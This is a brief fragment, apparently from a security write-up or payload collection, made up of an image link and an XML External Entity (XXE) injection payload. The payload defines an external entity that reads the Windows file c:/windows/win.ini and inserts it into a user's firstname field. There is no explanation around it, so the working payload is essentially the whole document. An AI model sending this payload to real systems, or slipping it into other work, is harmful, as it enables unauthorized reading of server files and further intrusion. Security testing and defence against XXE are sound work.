 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY rabbit SYSTEM "file:///c:/windows/win.ini" >]><user><firstname>&rabbit;</firstname><lastname>don9sec</lastname></user>